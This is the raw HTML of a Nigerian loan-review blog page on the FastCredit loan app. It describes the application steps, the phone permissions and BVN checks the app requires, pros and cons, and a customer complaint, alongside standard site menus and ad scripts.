p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-777 single-format-standard wp-custom-logo wp-theme-Newsmag fastcredit-loan-how-to-apply-download-app-contact-number global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-777" class="post-777 post type-post status-publish format-standard has-post-thumbnail hentry category-loan-review tag-fastcredit-loan" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Loan Review" class="entry-crumb" href="https://lendingnaija.com/loan-review/">Loan Review</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FastCredit Loan: How To Apply, Download App, Contact Number</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/loan-review/">Loan Review</a></li></ul>
            <header>
                <h1 class="entry-title">FastCredit Loan: How To Apply, Download App, Contact Number</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number&url=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/&amp;media=https://lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg&description=Fastcredit loan app in Nigeria is an online financial company that offers instant and quick loan for personal needs.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number %0A%0A https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/&title=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/&text=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Fastcredit loan app in Nigeria is an online financial company that offers instant and quick loans<a href="https://lendingnaija.com/best-personal-loans-in-nigeria/" target="_blank" rel="noreferrer noopener"> for personal</a> needs.</p>



<p><span id="more-777"></span></p>



<p>Unsecured loans are those that don&#8217;t require collateral or a downpayment. These loans are usually short-term and have very high-interest rates.</p>



<p>The app was recently released and has received over 10k downloads in less than a month. However, mixed reviews have been posted about it. The app&#8217;s bugs and network issues seem to have disappointed most customers. It uses a loan program to gather information about potential customers, including their phone records, bank transaction alerts, and BVN to determine the credit score of each borrower.</p>



<p>You will be able to get higher amounts if you keep your bank transaction messages up and have no outstanding debts from other loan apps.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="414" height="122" class="wp-image-783" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20414%20122'%3E%3C/svg%3E" alt="FastCredit Loan" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-4.png?w=414&amp;ssl=1 414w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-4.png?resize=300%2C88&amp;ssl=1 300w" data-lazy-sizes="(max-width: 414px) 100vw, 414px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-4.png?resize=414%2C122&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="414" height="122" class="wp-image-783" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-4.png?resize=414%2C122&#038;ssl=1" alt="FastCredit Loan" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-4.png?w=414&amp;ssl=1 414w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/download-4.png?resize=300%2C88&amp;ssl=1 300w" sizes="(max-width: 414px) 100vw, 414px" /></noscript></figure>



<p>It&#8217;s easy to apply. Just download the app from the Google Play store and provide some information about you. The algorithm will analyze your data, calculate your credit score, and offer you a <a href="https://lendingnaija.com/paydey-loan-how-to-apply-download-app-code/" target="_blank" rel="noreferrer noopener">loan </a>within a few hours.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_download_APK_and_apply_for_a_FastCredit_loan_application" >How to download APK and apply for a FastCredit loan application</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_FastCredit_a_scam_or_legit" >Is FastCredit a scam or legit?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Pros" >Pros</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Cons" >Cons</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#What_are_other_lenders_saying_about_FastCredit" >What are other lenders saying about FastCredit</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_is_the_interest_rate" >What is the interest rate?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#What_are_the_requirements" >What are the requirements?</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#What_happens_if_I_fail_to_repay_my_loan_on_time" >What happens if I fail to repay my loan on time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#Customer_service_number_for_Fastcredit_Loan_App" >Customer service number for Fastcredit Loan App</a></li></ul></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_download_APK_and_apply_for_a_FastCredit_loan_application"></span>How to download APK and apply for a FastCredit loan application<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li>Install the <a href="https://play.domain.com/store/apps/details?id=com.fastcredit.cash.money.loan">FastCredit personal loan</a> app exclusively on Google Playstore.</li>
<li>Register with your phone number to create an account</li>
<li>For verification, you should use the phone number associated with your BVN.</li>
<li>Please fill in your Kwow-your customer KYC information. This includes your residential address and next of kin details.</li>
<li>Your Biometric verification number BVN will also be requested.</li>
<li>To bind your ATM card with your account, you will be charged N30. This will increase your chances of getting a higher loan amount.</li>
<li>To confirm your details, a one-time OTP password will be sent to you.</li>
<li>After you submit your loan application, the software will evaluate your credit score. The final result will appear in the APP.</li>
<li>You should see the result in less than 2 minutes. If you are eligible for a loan the amount will be transferred directly to your bank account.</li>
<li>You will need to take a clear selfie of your identity so make sure you have enough storage.</li>
</ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/cashsea-loan-app-download-review/" target="_blank" rel="dofollow" class="u7c3053c9a5e5ad3e461455360e48b86e"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7c3053c9a5e5ad3e461455360e48b86e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7c3053c9a5e5ad3e461455360e48b86e:active, .u7c3053c9a5e5ad3e461455360e48b86e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7c3053c9a5e5ad3e461455360e48b86e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7c3053c9a5e5ad3e461455360e48b86e .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u7c3053c9a5e5ad3e461455360e48b86e .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u7c3053c9a5e5ad3e461455360e48b86e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Cashsea Loan: App Download, Review</span></div></a></div><p>The N30 that was charged to attach your ATM card to your account can be refunded. However, it may take up to 7 to 12 business days for the money to reach your bank account.</p>



<p>Your BVN is tied to your credit score. If you have an outstanding loan from another lender or have not paid other lenders on time, your application will be denied.</p>



<p>Credit scores are a record of all your borrowings and cash transactions.</p>



<p>To download the app, you must agree to allow it access to your phone contacts, SMS to view your banking transaction records, and apps on your smartphone to see how other loan apps are used.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Is_FastCredit_a_scam_or_legit"></span>Is FastCredit a scam or legit?<span class="ez-toc-section-end"></span></h2>



<p>The fastcredit loan app offers microloans up to N500,000. However, it has high-interest rates and bugs that make registration difficult. Before you apply for an online loan, be cautious. Before you apply for an online loan in Nigeria, make sure to read reviews from other customers.</p>



<p>Do not use a FastCredit loan for your lifestyle or to pay off long-term debts. While short-term loans can be helpful for emergencies, they are more expensive than long-term loans. Therefore, you should use them with caution.</p>



<p>These loan applications are not registered with the CBN or any other government agency in Nigeria. They are responsible for your transactions and you cannot seek redress for bad customer service.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/sparklenaira-loan-download-app-apply-for-loan/" target="_blank" rel="dofollow" class="uf0cae66ea2601303586c6314d71722e5"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf0cae66ea2601303586c6314d71722e5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf0cae66ea2601303586c6314d71722e5:active, .uf0cae66ea2601303586c6314d71722e5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf0cae66ea2601303586c6314d71722e5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf0cae66ea2601303586c6314d71722e5 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uf0cae66ea2601303586c6314d71722e5 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .uf0cae66ea2601303586c6314d71722e5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">SparkleNaira Loan: Download App, Apply For Loan</span></div></a></div><p>Its availability on the Google Play store does not guarantee that transactions made on it are secure. You are responsible for your security when using loan apps in Nigeria through the play store.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Pros"></span><strong>Pros</strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li>Loan amount up to N500k.</li>
<li>They do indeed give loans.</li>
<li>Online, no collateral is required</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Cons"></span><strong>Cons</strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li>It takes time to disburse loans once approved. Some customers may take days or weeks before they see an alert.</li>
<li>For new users, the loan term is only 7 days.</li>
<li>For small amounts of loan, very high-interest rates</li>
<li>Registering is difficult because of bugs or networking issues.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="What_are_other_lenders_saying_about_FastCredit"></span>What are other lenders saying about FastCredit<span class="ez-toc-section-end"></span></h4>



<p>Although the app offers loans to those who are lucky enough to be able to register, it is not available to everyone.</p>



<p>Abiodun Idowu wrote: &#8220;This app isn&#8217;t good at all am asking for a loan but you stated money has entered my bank but I don’t see any money I can return money that I haven’t collected do something I don’t see any money in the bank.&#8221;</p>



